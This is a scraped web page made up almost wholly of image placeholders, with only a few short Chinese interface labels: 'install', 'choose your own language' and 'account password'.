























install

自己选择语言









帐号密码











